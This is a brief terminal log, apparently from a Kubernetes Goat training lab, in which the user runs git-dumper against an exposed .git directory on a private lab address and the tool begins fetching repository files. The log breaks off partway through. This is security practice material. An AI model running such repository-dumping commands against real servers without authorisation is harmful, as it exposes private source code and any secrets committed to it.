 (base) ~ mkdir tmp
(base) ~ cd tmp
(base) ~/tmp git-dumper http://192.168.52.13:1230/.git k8s-goat-git
[-] Testing http://192.168.52.13:1230/.git/HEAD [200]
[-] Testing http://192.168.52.13:1230/.git/ [404]
[-] Fetching common files
[-] Fetching http://192.168.52.13:1230/.gitignore [404]